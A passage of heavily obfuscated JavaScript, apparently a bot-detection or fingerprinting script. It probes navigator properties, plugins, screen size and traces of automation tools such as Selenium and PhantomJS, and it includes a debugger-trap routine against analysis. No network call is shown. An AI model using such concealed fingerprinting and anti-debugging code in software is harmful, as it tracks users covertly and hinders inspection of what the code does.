_0x3cb825=new _0x5282e9[_0xbb5e('0xa7', '\x49\x67\x79\x43')]();_0x3cb825[_0xbb5e('0xa8', '\x38\x53\x62\x61')](_0x18e29d[_0xbb5e('0xa9', '\x71\x34\x76\x2a')](_0x3cb825[_0xbb5e('0xaa', '\x66\x33\x69\x25')](),_0x18e29d[_0xbb5e('0xab', '\x45\x32\x57\x5d')](_0x393103,0x3e8)));var _0x127d09=_0x18e29d[_0xbb5e('0xac', '\x47\x25\x4f\x76')](_0xbb5e('0xad', '\x5b\x79\x39\x32'),_0x3cb825[_0xbb5e('0xae', '\x4d\x6e\x63\x4c')]());}continue;case'\x31\x33':var _0x1a7e43=0x2;continue;}break;}}function _0x2c4940(){var _0x18ec93={'\x79\x63\x75':function _0x55922b(_0x5e1f94,_0x3dfb1d){return _0x22d43d[_0xbb5e('0xaf', '\x21\x4d\x43\x76')](_0x5e1f94,_0x3dfb1d);},'\x4d\x75\x57':function _0x40e8fd(_0xe2501f,_0x2c93b9){return _0x22d43d[_0xbb5e('0xb0', '\x6e\x6f\x6e\x30')](_0xe2501f,_0x2c93b9);},'\x47\x57\x7a':function _0x795405(_0x5b7a1d,_0x49bbc6){return _0x22d43d[_0xbb5e('0xb1', '\x58\x59\x65\x38')](_0x5b7a1d,_0x49bbc6);},'\x6b\x43\x6f':function _0x274aa5(_0x4f18c5,_0x52e520){return _0x22d43d[_0xbb5e('0xb2', '\x75\x4f\x6b\x47')](_0x4f18c5,_0x52e520);},'\x5a\x41\x69':function _0x2d21da(_0x120140,_0x338266){return _0x22d43d[_0xbb5e('0xb3', '\x5b\x79\x39\x32')](_0x120140,_0x338266);}};function _0x43eab8(_0x22dc51){if(_0x18ec93[_0xbb5e('0xb4', '\x32\x7a\x32\x45')](_0x18ec93[_0xbb5e('0xb5', '\x49\x4f\x43\x57')]('',_0x22dc51/_0x22dc51)[_0xbb5e('0x96', '\x58\x48\x24\x30')],0x1)||_0x18ec93[_0xbb5e('0xb6', '\x5d\x31\x33\x74')](_0x18ec93[_0xbb5e('0xb7', '\x48\x43\x77\x6b')](_0x22dc51,0x14),0x0)){(function(){}[_0xbb5e('0xb8', '\x63\x30\x54\x52')](_0xbb5e('0xb9', '\x73\x4d\x32\x26'))());}else{(function(){}[_0xbb5e('0xba', '\x5a\x23\x6d\x4a')](_0xbb5e('0xbb', '\x4b\x75\x79\x26'))());}return _0x18ec93[_0xbb5e('0xbc', '\x66\x33\x69\x25')](_0x43eab8,++_0x22dc51);}try{return _0x22d43d[_0xbb5e('0xbd', '\x4d\x26\x33\x41')](_0x43eab8,0x0);}catch(_0x3a5adc){}};function _0x2cb1fb(){if(_0x22d43d[_0xbb5e('0xbe', '\x71\x34\x76\x2a')](_0x22d43d[_0xbb5e('0xbf', '\x72\x4c\x28\x5d')](new _0x5282e9[_0xbb5e('0xc0', '\x35\x40\x53\x79')]()[_0xbb5e('0xc1', '\x32\x7a\x32\x45')](),_0x132f13),0x1f4)){_0x22d43d[_0xbb5e('0xc2', '\x29\x45\x4f\x35')](_0x2c4940);}}function _0xccb3e4(_0x439b54){var _0x49b281={'\x68\x4e\x4c':function _0x4188ce(_0x514bed,_0x3f6e20){return _0x514bed<_0x3f6e20;},'\x43\x77\x62':function _0x177242(_0x39de2a,_0xce2f0b){return _0x39de2a!==_0xce2f0b;},'\x56\x49\x73':function _0x160fc5(_0xd32bdf){return _0xd32bdf();},'\x71\x58\x76':function _0x331aad(_0x35fea7,_0x4adfd2){return _0x35fea7(_0x4adfd2);},'\x4c\x76\x73':function _0x9f527d(_0x2c6078,_0x3f56cd){return _0x2c6078+_0x3f56cd;},'\x44\x65\x74':function _0x1858c2(_0x398670,_0x5391a0){return _0x398670(_0x5391a0);},'\x64\x4d\x4a':function _0x48faef(_0x5ee336,_0x267377){return _0x5ee336===_0x267377;},'\x6e\x6c\x6d':function _0x44894a(_0x24baa2,_0x21bc3e){return _0x24baa2(_0x21bc3e);},'\x55\x5a\x67':function _0x115259(_0x17f7f2,_0x55763b){return _0x17f7f2+_0x55763b;},'\x5a\x79\x6a':function _0x39d041(_0x1838e6,_0x17e30e){return _0x1838e6(_0x17e30e);},'\x50\x4c\x72':function _0x32ee0b(_0x4b2b06,_0x4431bd){return _0x4b2b06(_0x4431bd);},'\x6f\x51\x55':function _0x220642(_0x439afe,_0x11152d){return _0x439afe+_0x11152d;},'\x75\x6e\x69':function _0x174ce8(_0xadb937,_0x58d235){return _0xadb937(_0x58d235);},'\x6f\x55\x54':function _0x96c291(_0x47b9f7,_0x2b5ebd){return _0x47b9f7<_0x2b5ebd;},'\x56\x69\x53':function _0xa7135f(_0x4c852b,_0x33e837){return _0x4c852b===_0x33e837;},'\x5a\x58\x7a':function _0x352fe4(_0xf915d7,_0xe4d498){return _0xf915d7>_0xe4d498;},'\x65\x45\x48':function _0x567d05(_0x228881,_0x55b1f7){return _0x228881===_0x55b1f7;},'\x41\x67\x56':function _0x4689ae(_0x1cb7c6,_0x4761e6){return _0x1cb7c6==_0x4761e6;},'\x6f\x52\x61':function _0x4f877f(_0x3fe569,_0x13ad6e){return _0x3fe569(_0x13ad6e);},'\x6d\x70\x54':function _0x590313(_0xe5d59e,_0x55f99a){return _0xe5d59e(_0x55f99a);},'\x4a\x77\x4f':function _0x41282c(_0x4884d9,_0x5d59c8){return _0x4884d9(_0x5d59c8);},'\x76\x79\x59':function _0x24cbcf(_0x565767,_0x442821){return _0x565767(_0x442821);},'\x64\x65\x65':function _0xab968a(_0x19a0ba,_0x5bd7c3){return _0x19a0ba+_0x5bd7c3;}};var _0x2a0872=_0xbb5e('0xc3', '\x32\x7a\x32\x45')[_0xbb5e('0xc4', '\x4d\x26\x33\x41')]('\x7c'),_0x173636=0x0;while(!![]){switch(_0x2a0872[_0x173636++]){case'\x30':var _0x415506=_0xbb5e('0xc5', '\x73\x4d\x32\x26');continue;case'\x31':for(var _0xc90191=0x0;_0x49b281[_0xbb5e('0xc6', '\x4c\x74\x6a\x77')](_0xc90191,_0x439b54[_0xbb5e('0x6f', '\x34\x6b\x6a\x32')]);_0xc90191++){var _0x85c233=_0x439b54[_0xc90191][0x0];var _0x34ec3a=_0x439b54[_0xc90191][0x2];switch(_0x439b54[_0xc90191][0x1]){case _0xbb5e('0xc7', '\x24\x36\x58\x52'):try{if(_0x49b281[_0xbb5e('0xc8', '\x4d\x36\x4c\x28')](typeof _0x49b281[_0xbb5e('0xc9', '\x38\x53\x62\x61')](_0x34ec3a),_0xbb5e('0xca', '\x34\x6b\x6a\x32'))){_0x2ef121[_0x2ef121[_0xbb5e('0xcb', '\x29\x45\x4f\x35')]]=_0x49b281[_0xbb5e('0xcc', '\x49\x4f\x43\x57')](_0x2a9bd,_0x49b281[_0xbb5e('0xcd', '\x78\x36\x4b\x62')](_0x85c233,_0xbb5e('0xce', '\x32\x29\x70\x4a')));}else{_0x2ef121[_0x2ef121[_0xbb5e('0xcf', '\x72\x4d\x35\x6e')]]=_0x49b281[_0xbb5e('0xd0', '\x59\x6b\x5b\x32')](_0x2a9bd,_0x49b281[_0xbb5e('0xd1', '\x6e\x6f\x6e\x30')](_0x85c233,_0xbb5e('0xd2', '\x48\x29\x39\x36')));}}catch(_0x444022){_0x2ef121[_0x2ef121[_0xbb5e('0x57', '\x63\x30\x54\x52')]]=_0x49b281[_0xbb5e('0xd0', '\x59\x6b\x5b\x32')](_0x2a9bd,_0x85c233+_0xbb5e('0xd3', '\x46\x30\x71\x6c'));}break;case _0xbb5e('0xd4', '\x68\x56\x7a\x45'):try{try{_0xdeb5e9=_0x34ec3a();if(_0x49b281[_0xbb5e('0xd5', '\x72\x4d\x35\x6e')](typeof _0xdeb5e9,_0xbb5e('0xd6', '\x58\x59\x65\x38'))){_0x2ef121[_0x2ef121[_0xbb5e('0xd7', '\x46\x30\x71\x6c')]]=_0x49b281[_0xbb5e('0xd8', '\x4c\x74\x6a\x77')](_0x2a9bd,_0x49b281[_0xbb5e('0xd9', '\x59\x54\x2a\x43')](_0x85c233,_0xbb5e('0xda', '\x5b\x79\x39\x32')));}else if(_0x49b281[_0xbb5e('0xdb', '\x73\x4d\x32\x26')](_0xdeb5e9,null)){_0x2ef121[_0x2ef121[_0xbb5e('0x5c', '\x35\x40\x53\x79')]]=_0x49b281[_0xbb5e('0xdc', '\x75\x4f\x6b\x47')](_0x2a9bd,_0x49b281[_0xbb5e('0xdd', '\x32\x29\x70\x4a')](_0x85c233,_0xbb5e('0xde', '\x68\x72\x30\x4a')));}else{_0x2ef121[_0x2ef121[_0xbb5e('0x40', '\x48\x68\x64\x4a')]]=_0x49b281[_0xbb5e('0xdf', '\x48\x43\x77\x6b')](_0x2a9bd,_0x49b281[_0xbb5e('0xe0', '\x59\x6b\x5b\x32')](_0x49b281[_0xbb5e('0xe1', '\x48\x68\x64\x4a')](_0x85c233,'\x3d'),_0xdeb5e9[_0xbb5e('0xe2', '\x46\x30\x71\x6c')]()));}}catch(_0x3d6232){_0x2ef121[_0x2ef121[_0xbb5e('0xe3', '\x73\x4d\x32\x26')]]=_0x49b281[_0xbb5e('0xe4', '\x37\x49\x65\x66')](_0x2a9bd,_0x49b281[_0xbb5e('0xe5', '\x4b\x75\x79\x26')](_0x85c233,_0xbb5e('0xe6', '\x66\x33\x69\x25')));break;}break;}catch(_0x3fd160){_0x2ef121[_0x2ef121[_0xbb5e('0x57', '\x63\x30\x54\x52')]]=_0x49b281[_0xbb5e('0xe7', '\x72\x4c\x28\x5d')](_0x2a9bd,_0x49b281[_0xbb5e('0xe8', '\x41\x6e\x65\x50')](_0x49b281[_0xbb5e('0xe9', '\x6e\x6f\x6e\x30')](_0x85c233,'\x3d'),_0x3fd160));}break;case _0xbb5e('0xea', '\x4d\x26\x33\x41'):try{var _0x440f4a=_0xbb5e('0xeb', '\x5b\x79\x39\x32')[_0xbb5e('0xec', '\x38\x53\x62\x61')]('\x7c'),_0x2113eb=0x0;while(!![]){switch(_0x440f4a[_0x2113eb++]){case'\x30':for(var _0x337057=0x0;_0x49b281[_0xbb5e('0xed', '\x5d\x31\x33\x74')](_0x337057,_0xa0924c[_0xbb5e('0xee', '\x30\x26\x75\x69')]);_0x337057++){_0x2ef121[_0x2ef121[_0xbb5e('0xef', '\x4c\x48\x46\x74')]]=_0x2a9bd(_0xbb5e('0xf0', '\x4d\x36\x4c\x28')+_0xa0924c[_0x337057]);}continue;case'\x31':try{_0x337057=_0xa0924c[_0xbb5e('0xf1', '\x59\x54\x2a\x43')]('\x69');}catch(_0x1d00cb){_0x2ef121[_0x2ef121[_0xbb5e('0xd7', '\x46\x30\x71\x6c')]]=_0x49b281[_0xbb5e('0xf2', '\x68\x56\x7a\x45')](_0x2a9bd,_0xbb5e('0xf3', '\x4d\x6e\x63\x4c'));break;}continue;case'\x32':for(var _0x337057=0x0;_0x49b281[_0xbb5e('0xf4', '\x6d\x76\x49\x4a')](_0x337057,_0x411f97[_0xbb5e('0xf5', '\x4b\x75\x79\x26')][_0xbb5e('0xf6', '\x72\x4c\x28\x5d')]);_0x337057++){var _0x8bb4f0=_0xbb5e('0xf7', '\x68\x56\x7a\x45')[_0xbb5e('0xf8', '\x5b\x79\x39\x32')]('\x7c'),_0x4a20c3=0x0;while(!![]){switch(_0x8bb4f0[_0x4a20c3++]){case'\x30':if(_0x49b281[_0xbb5e('0xf9', '\x6e\x6f\x6e\x30')](typeof _0x489624,_0xbb5e('0xfa', '\x79\x4e\x40\x45'))){_0x2521b8=_0xbb5e('0xfb', '\x21\x4d\x43\x76');}else if(_0x49b281[_0xbb5e('0xfc', '\x37\x49\x65\x66')](_0x489624[_0xbb5e('0xfd', '\x72\x4d\x35\x6e')]('\x2e')[_0xbb5e('0xfe', '\x41\x55\x66\x6e')],0x1)){_0x2521b8=_0x489624[_0xbb5e('0xff', '\x30\x26\x75\x69')]('\x2e')[_0xbb5e('0x100', '\x45\x32\x57\x5d')]();}continue;case'\x31':var _0x489624=_0x411f97[_0xbb5e('0x101', '\x72\x4d\x35\x6e')][_0x337057][_0xbb5e('0x102', '\x72\x4d\x35\x6e')];continue;case'\x32':if(_0x49b281[_0xbb5e('0x103', '\x4d\x26\x33\x41')](typeof _0x411f97[_0xbb5e('0x104', '\x73\x4d\x32\x26')][_0x337057],_0xbb5e('0x105', '\x6e\x6f\x6e\x30'))){_0x2ef121[_0x2ef121[_0xbb5e('0xef', '\x4c\x48\x46\x74')]]=_0x49b281[_0xbb5e('0x106', '\x63\x30\x54\x52')](_0x2a9bd,_0xbb5e('0x107', '\x5d\x31\x33\x74'));break;}continue;case'\x33':var _0x2521b8=_0xbb5e('0x108', '\x41\x55\x66\x6e');continue;case'\x34':if(_0x49b281[_0xbb5e('0x109', '\x49\x67\x79\x43')](_0xa0924c[_0xbb5e('0x10a', '\x73\x4d\x32\x26')](_0x2521b8),0x0)){_0xa0924c[_0xbb5e('0x10b', '\x41\x6e\x65\x50')](_0x2521b8);}continue;}break;}}continue;case'\x33':try{var _0x792aee=_0x411f97[_0xbb5e('0x10c', '\x59\x54\x2a\x43')][_0xbb5e('0x10d', '\x68\x56\x7a\x45')];if(_0x49b281[_0xbb5e('0x10e', '\x5a\x23\x6d\x4a')](_0x792aee,0x0)||_0x49b281[_0xbb5e('0x10f', '\x68\x56\x7a\x45')](_0x792aee,null)){_0x2ef121[_0x2ef121[_0xbb5e('0x110', '\x38\x53\x62\x61')]]=_0x49b281[_0xbb5e('0x111', '\x49\x4f\x43\x57')](_0x2a9bd,_0xbb5e('0x112', '\x48\x68\x64\x4a'));break;}}catch(_0x477827){_0x2ef121[_0x2ef121[_0xbb5e('0x113', '\x49\x67\x79\x43')]]=_0x49b281[_0xbb5e('0x114', '\x5b\x79\x39\x32')](_0x2a9bd,_0xbb5e('0x115', '\x59\x6b\x5b\x32'));break;}continue;case'\x34':var _0xa0924c=[];continue;}break;}}catch(_0x274373){_0x2ef121[_0x2ef121[_0xbb5e('0x10d', '\x68\x56\x7a\x45')]]=_0x49b281[_0xbb5e('0x116', '\x32\x29\x70\x4a')](_0x2a9bd,_0x49b281[_0xbb5e('0x117', '\x69\x63\x5d\x62')](_0xbb5e('0x118', '\x32\x29\x70\x4a'),_0x274373));}break;case _0xbb5e('0x119', '\x32\x29\x70\x4a'):if(_0x49b281[_0xbb5e('0x11a', '\x72\x4c\x28\x5d')](_0x85c233,_0xbb5e('0x11b', '\x5e\x25\x6f\x55'))){try{var _0x1bbe02='';var _0x4671db=navigator[_0xbb5e('0x11c', '\x59\x54\x2a\x43')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbb5e('0x11d', '\x6d\x76\x49\x4a')](_0x4671db)){_0x1bbe02=_0xbb5e('0x11e', '\x4c\x74\x6a\x77');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbb5e('0x11f', '\x71\x34\x76\x2a')](_0x4671db)){_0x1bbe02=_0xbb5e('0x120', '\x24\x36\x58\x52');}else{_0x1bbe02=_0xbb5e('0x121', '\x72\x4c\x28\x5d');}_0x2ef121[_0x2ef121[_0xbb5e('0xcb', '\x29\x45\x4f\x35')]]=_0x49b281[_0xbb5e('0x122', '\x32\x7a\x32\x45')](_0x2a9bd,_0x49b281[_0xbb5e('0x123', '\x79\x4e\x40\x45')](_0x85c233,'\x3d')+_0x1bbe02);}catch(_0x16f125){_0x2ef121[_0x2ef121[_0xbb5e('0x96', '\x58\x48\x24\x30')]]=_0x49b281[_0xbb5e('0x124', '\x48\x29\x39\x36')](_0x2a9bd,_0x49b281[_0xbb5e('0x125', '\x5e\x25\x6f\x55')](_0x49b281[_0xbb5e('0x126', '\x72\x4c\x28\x5d')](_0x85c233,_0xbb5e('0x127', '\x30\x26\x75\x69')),_0x16f125[_0xbb5e('0x128', '\x58\x59\x65\x38')]()));}}break;}_0x49b281[_0xbb5e('0x129', '\x48\x43\x77\x6b')](_0x2cb1fb);}continue;case'\x32':var _0x4d7ee8=_0x415506[_0xbb5e('0x12a', '\x46\x30\x71\x6c')](0x6);continue;case'\x33':var _0x2ef121=new Array();continue;case'\x34':var _0xdeb5e9='';continue;case'\x35':var _0x46ff96=_0x415506[_0xbb5e('0x12b', '\x38\x53\x62\x61')](0x0,0x6);continue;case'\x36':return _0x2ef121[_0xbb5e('0x12c', '\x78\x36\x4b\x62')]();continue;}break;}}var _0x427fec=[[_0xbb5e('0x12d', '\x47\x25\x4f\x76'),_0xbb5e('0x12e', '\x4d\x36\x4c\x28'),function(){return navigator;}],[_0xbb5e('0x12f', '\x69\x63\x5d\x62'),_0xbb5e('0x130', '\x50\x67\x4b\x38'),function(){return navigator[_0xbb5e('0x131', '\x29\x45\x4f\x35')];}],[_0xbb5e('0x132', '\x32\x7a\x32\x45'),_0xbb5e('0x133', '\x48\x43\x77\x6b'),function(){return navigator[_0xbb5e('0x134', '\x78\x36\x4b\x62')];}],[_0xbb5e('0x135', '\x78\x36\x4b\x62'),_0xbb5e('0x136', '\x5a\x23\x6d\x4a'),function(){return _0x22d43d[_0xbb5e('0x137', '\x37\x49\x65\x66')](navigator[_0xbb5e('0x138', '\x21\x4d\x43\x76')][_0xbb5e('0xcb', '\x29\x45\x4f\x35')],0x0);}],[_0xbb5e('0x139', '\x49\x4f\x43\x57'),_0xbb5e('0x13a', '\x72\x4d\x35\x6e'),function(){return navigator[_0xbb5e('0x13b', '\x73\x4d\x32\x26')];}],[_0xbb5e('0x13c', '\x68\x56\x7a\x45'),_0xbb5e('0x13d', '\x69\x63\x5d\x62'),function(){return navigator[_0xbb5e('0x13e', '\x35\x40\x53\x79')];}],[_0xbb5e('0x13f', '\x21\x4d\x43\x76'),_0xbb5e('0x140', '\x4d\x6e\x63\x4c'),function(){}],[_0xbb5e('0x141', '\x34\x6b\x6a\x32'),_0xbb5e('0x142', '\x37\x49\x65\x66'),function(){var _0x33271c=ActiveXObject;return _0x33271c;}],[_0xbb5e('0x143', '\x59\x54\x2a\x43'),_0xbb5e('0x144', '\x4c\x74\x6a\x77'),function(){var _0x566ee6=webkitURL;return _0x566ee6;}],[_0xbb5e('0x145', '\x30\x26\x75\x69'),_0xbb5e('0x146', '\x59\x54\x2a\x43'),function(){var _0x9ef75b=_phantom;return _0x9ef75b;}],[_0xbb5e('0x147', '\x4c\x48\x46\x74'),_0xbb5e('0x148', '\x49\x4f\x43\x57'),function(){var _0x25d965=callPhantom;return _0x25d965;}],[_0xbb5e('0x149', '\x34\x6b\x6a\x32'),_0xbb5e('0x14a', '\x72\x4c\x28\x5d'),function(){var _0x7cfc9d=chrome;return _0x7cfc9d;}],[_0xbb5e('0x14b', '\x78\x36\x4b\x62'),_0xbb5e('0x14c', '\x4b\x75\x79\x26'),function(){var _0x96b3bd=yandex;return _0x96b3bd;}],[_0xbb5e('0x14d', '\x5e\x25\x6f\x55'),_0xbb5e('0x14e', '\x32\x29\x70\x4a'),function(){var _0x238d16=opera;return _0x238d16;}],[_0xbb5e('0x14f', '\x4c\x74\x6a\x77'),_0xbb5e('0x150', '\x41\x55\x66\x6e'),function(){var _0x2ccdbe=opr;return _0x2ccdbe;}],[_0xbb5e('0x151', '\x5d\x31\x33\x74'),_0xbb5e('0x152', '\x48\x29\x39\x36'),function(){var _0x21ec73=safari;return _0x21ec73;}],[_0xbb5e('0x153', '\x50\x67\x4b\x38'),_0xbb5e('0x154', '\x48\x43\x77\x6b'),function(){var _0x2a77df=awesomium;return _0x2a77df;}],[_0xbb5e('0x155', '\x4b\x75\x79\x26'),_0xbb5e('0x156', '\x68\x56\x7a\x45'),function(){var _0x12a52c=puffinDevice;return _0x12a52c;}],[_0xbb5e('0x157', '\x35\x40\x53\x79'),_0xbb5e('0x158', '\x66\x33\x69\x25'),function(){var _0x171d8e=__nightmare;return _0x171d8e;}],[_0xbb5e('0x159', '\x29\x45\x4f\x35'),_0xbb5e('0x158', '\x66\x33\x69\x25'),function(){var _0x23b1d4=domAutomation;return _0x23b1d4;}],[_0xbb5e('0x15a', '\x58\x48\x24\x30'),_0xbb5e('0x15b', '\x30\x26\x75\x69'),function(){var _0x2c722f=domAutomationController;return _0x2c722f;}],[_0xbb5e('0x15c', '\x79\x4e\x40\x45'),_0xbb5e('0x15d', '\x4d\x6e\x63\x4c'),function(){var _0x253391=_Selenium_IDE_Recorder;return _0x253391;}],[_0xbb5e('0x15e', '\x5e\x25\x6f\x55'),_0xbb5e('0x15f', '\x50\x67\x4b\x38'),function(){return document[_0xbb5e('0x160', '\x4b\x75\x79\x26')];}],[_0xbb5e('0x161', '\x50\x67\x4b\x38'),_0xbb5e('0x162', '\x69\x63\x5d\x62'),function(){return document[_0xbb5e('0x163', '\x63\x30\x54\x52')];}],[_0xbb5e('0x164', '\x75\x4f\x6b\x47'),_0xbb5e('0x165', '\x58\x59\x65\x38'),function(){return process[_0xbb5e('0x166', '\x69\x63\x5d\x62')];}],[_0xbb5e('0x167', '\x72\x4c\x28\x5d'),_0xbb5e('0x168', '\x79\x4e\x40\x45'),function(){return global[_0xbb5e('0x169', '\x69\x63\x5d\x62')];}],[_0xbb5e('0x16a', '\x4d\x36\x4c\x28'),_0xbb5e('0x156', '\x68\x56\x7a\x45'),function(){return global[_0xbb5e('0x16b', '\x30\x26\x75\x69')];}],[_0xbb5e('0x16c', '\x35\x40\x53\x79'),_0xbb5e('0x152', '\x48\x29\x39\x36'),function(){return WebAssembly;}],[_0xbb5e('0x16d', '\x68\x55\x39\x44'),_0xbb5e('0x16e', '\x47\x25\x4f\x76'),function(){return _0x22d43d[_0xbb5e('0x16f', '\x68\x72\x30\x4a')](require,'\x66\x73');}],[_0xbb5e('0x170', '\x37\x49\x65\x66'),_0xbb5e('0x171', '\x5b\x79\x39\x32'),function(){return _0x22d43d[_0xbb5e('0x172', '\x66\x33\x69\x25')](globalThis,global);}],[_0xbb5e('0x173', '\x68\x72\x30\x4a'),_0xbb5e('0xd4', '\x68\x56\x7a\x45'),function(){return window[_0xbb5e('0x174', '\x68\x55\x39\x44')]();}],[_0xbb5e('0x175', '\x29\x45\x4f\x35'),_0xbb5e('0x176', '\x5b\x79\x39\x32'),function(){return navigator[_0xbb5e('0x177', '\x48\x43\x77\x6b')];}],[_0xbb5e('0x178', '\x38\x53\x62\x61'),_0xbb5e('0x179', '\x4c\x48\x46\x74'),function(){return navigator[_0xbb5e('0x17a', '\x5d\x31\x33\x74')];}],[_0xbb5e('0x17b', '\x21\x4d\x43\x76'),_0xbb5e('0x17c', '\x38\x53\x62\x61'),function(){return navigator[_0xbb5e('0x17d', '\x41\x55\x66\x6e')];}],[_0xbb5e('0x17e', '\x4d\x26\x33\x41'),_0xbb5e('0x17f', '\x49\x4f\x43\x57'),function(){return _0x22d43d[_0xbb5e('0x180', '\x30\x26\x75\x69')](navigator[_0xbb5e('0x181', '\x78\x36\x4b\x62')],'\x43');}],[_0xbb5e('0x182', '\x63\x30\x54\x52'),_0xbb5e('0x13d', '\x69\x63\x5d\x62'),function(){window[_0xbb5e('0x183', '\x50\x67\x4b\x38')]=Object[_0xbb5e('0x184', '\x30\x26\x75\x69')](window);return window[_0xbb5e('0x185', '\x4d\x36\x4c\x28')][_0xbb5e('0xd7', '\x46\x30\x71\x6c')];}],[_0xbb5e('0x186', '\x72\x4d\x35\x6e'),_0xbb5e('0x171', '\x5b\x79\x39\x32'),function(){return window[_0xbb5e('0x187', '\x59\x6b\x5b\x32')]==0x0;}],[_0xbb5e('0x188', '\x72\x4d\x35\x6e'),_0xbb5e('0x189', '\x5d\x31\x33\x74'),function(){return _0x22d43d[_0xbb5e('0x18a', '\x72\x4d\x35\x6e')](window[_0xbb5e('0x18b', '\x73\x4d\x32\x26')],0x0);}],[_0xbb5e('0x18c', '\x4d\x36\x4c\x28'),_0xbb5e('0x18d', '\x73\x4d\x32\x26'),function(){return window[_0xbb5e('0x18e', '\x41\x55\x66\x6e')];}],[_0xbb5e('0x18f', '\x73\x4d\x32\x26'),_0xbb5e('0x190', '\x35\x40\x53\x79'),function(){return window[_0xbb5e('0x191', '\x48\x29\x39\x36')][_0xbb5e('0x192', '\x68\x72\x30\x4a')]();}],[_0xbb5e('0x193', '\x72\x4d\x35\x6e'),_0xbb5e('0x194', '\x68\x55\x39\x44'),function(){return _0x22d43d[_0xbb5e('0x195', '\x47\x25\x4f\x76')](Boolean,_0x22d43d[_0xbb5e('0x196', '\x72\x4d\x35\x6e')](typeof process,_0xbb5e('0xfa', '\x79\x4e\x40\x45'))&&process[_0xbb5e('0x197', '\x4d\x6e\x63\x4c')]&&process[_0xbb5e('0x198', '\x59\x54\x2a\x43')][_0xbb5e('0x199', '\x71\x34\x76\x2a')]);}],[_0xbb5e('0x19a', '\x78\x36\x4b\x62'),_0xbb5e('0x19b', '\x4d\x26\x33\x41'),function(){return document[_0xbb5e('0x19c', '\x5a\x23\x6d\x4a')];}],[_0xbb5e('0x19d', '\x75\x4f\x6b\x47'),_0xbb5e('0x19e', '\x49\x67\x79\x43'),function(){return eval[_0xbb5e('0x192', '\x68\x72\x30\x4a')]()[_0xbb5e('0x19f', '\x21\x4d\x43\x76')];}],[_0xbb5e('0x1a0', '\x45\x32\x57\x5d'),_0xbb5e('0x194', '\x68\x55\x39\x44'),function(){return navigator[_0xbb5e('0x1a1', '\x4c\x48\x46\x74')][_0xbb5e('0x1a2', '\x6d\x76\x49\x4a')];}],[_0xbb5e('0x1a3', '\x32\x29\x70\x4a'),_0xbb5e('0x1a4', '\x21\x4d\x43\x76'),function(){return deviceType;}],[_0xbb5e('0x1a5', '\x41\x55\x66\x6e'),_0xbb5e('0x1a6', '\x41\x55\x66\x6e'),function(){return screen[_0xbb5e('0x1a7', '\x4d\x36\x4c\x28')];}],[_0xbb5e('0x1a8', '\x48\x29\x39\x36'),_0xbb5e('0x1a9', '\x73\x4d\x32\x26'),function(){return screen[_0xbb5e('0x1aa', '\x58\x59\x65\x38')];}],[_0xbb5e('0x1ab', '\x46\x30\x71\x6c'),_0xbb5e('0x1ac', '\x6e\x6f\x6e\x30'),function(){var _0x285fc5=eoapi;return _0x285fc5;}],[_0xbb5e('0x1ad', '\x4c\x48\x46\x74'),_0xbb5e('0x144', '\x4c\x74\x6a\x77'),function(){var _0x180d55=eoapi_VerifyThis;return _0x180d55;}],[_0xbb5e('0x1ae', '\x46\x30\x71\x6c'),_0xbb5e('0x156', '\x68\x56\x7a\x45'),function(){var _0x4fef80=eoapi_extInvoke;return _0x4fef80;}],[_0xbb5e('0x1af', '\x79\x4e\x40\x45'),_0xbb5e('0x14e', '\x32\x29\x70\x4a'),function(){var _0x3d6258=eoWebBrowserDispatcher;return _0x3d6258;}],[_0xbb5e('0x1b0', '\x63\x30\x54\x52'),_0xbb5e('0x158', '\x66\x33\x69\x25'),function(){return window[_0xbb5e('0x1b1', '\x68\x55\x39\x44')];}],[_0xbb5e('0x1b2', '\x68\x56\x7a\x45'),_0xbb5e('0x1b3', '\x48\x29\x39\x36'),function(){return _0x22d43d[_0xbb5e('0x1b4', '\x69\x63\x5d\x62')](navigator[_0xbb5e('0x1b5', '\x45\x32\x57\x5d')][_0xbb5e('0x96', '\x58\x48\x24\x30')],0x2);}],[_0xbb5e('0x1b6', '\x59\x6b\x5b\x32'),_0xbb5e('0x1b7', '\x6e\x6f\x6e\x30'),function(){return _0x22d43d[_0xbb5e('0x1b8', '\x72\x4d\x35\x6e')](navigator[_0xbb5e('0x1b9', '\x6d\x76\x49\x4a')][_0xbb5e('0x1ba', '\x50\x67\x4b\x38')],0x2);}],[_0xbb5e('0x1bb', '\x50\x67\x4b\x38'),_0xbb5e('0x14a', '\x72\x4c\x28\x5d'),function(){return window[_0xbb5e('0x1bc', '\x34\x6b\x6a\x32')];}],[_0xbb5e('0x1bd', '\x35\x40\x53\x79'),_0xbb5e('0x194', '\x68\x55\x39\x44'),function(){return navigator[_0xbb5e('0x1be', '\x6e\x6f\x6e\x30')][_0xbb5e('0x1bf', '\x59\x6b\x5b\x32')][0x0][_0xbb5e('0x1c0', '\x32\x29\x70\x4a')];}],[_0xbb5e('0x1c1', '\x5b\x79\x39\x32'),_0xbb5e('0x1c2', '\x5e\x25\x6f\x55'),function(){return navigator[_0xbb5e('0x1c3', '\x5e\x25\x6f\x55')][_0xbb5e('0x1bf', '\x59\x6b\x5b\x32')][0x1][_0xbb5e('0x1c4', '\x4d\x6e\x63\x4c')];}],[_0xbb5e('0x1c5', '\x35\x40\x53\x79'),_0xbb5e('0x194', '\x68\x55\x39\x44'),function(){return navigator[_0xbb5e('0x1c6', '\x49\x67\x79\x43')][_0xbb5e('0x1c7', '\x49\x4f\x43\x57')][0x2][_0xbb5e('0x1c8', '\x29\x45\x4f\x35')];}],[_0xbb5e('0x1c9', '\x38\x53\x62\x61'),_0xbb5e('0x1ca', '\x34\x6b\x6a\x32'),function(){return navigator[_0xbb5e('0x1cb', '\x5a\x23\x6d\x4a')][_0xbb5e('0x1cc', '\x59\x6b\x5b\x32')];}],[_0xbb5e('0x1cd', '\x68\x72\x30\x4a'),_0xbb5e('0x165', '\x58\x59\x65\x38'),function(){return navigator[_0xbb5e('0x1ce', '\x66\x33\x69\x25')];}],[_0xbb5e('0x1cf', '\x63\x30\x54\x52'),_0xbb5e('0x19b', '\x4d\x26\x33\x41'),function(){return navigator[_0xbb5e('0x1d0', '\x45\x32\x57\x5d')][_0xbb5e('0x1d1', '\x59\x6b\x5b\x32')];}],[_0xbb5e('0x1d2', '\x34\x6b\x6a\x32'),_0xbb5e('0x1d3', '\x58\x59\x65\x38'),function(){return navigator[_0xbb5e('0x1d4', '\x78\x36\x4b\x62')][_0xbb5e('0x1d5', '\x6d\x76\x49\x4a')];}]];try{var 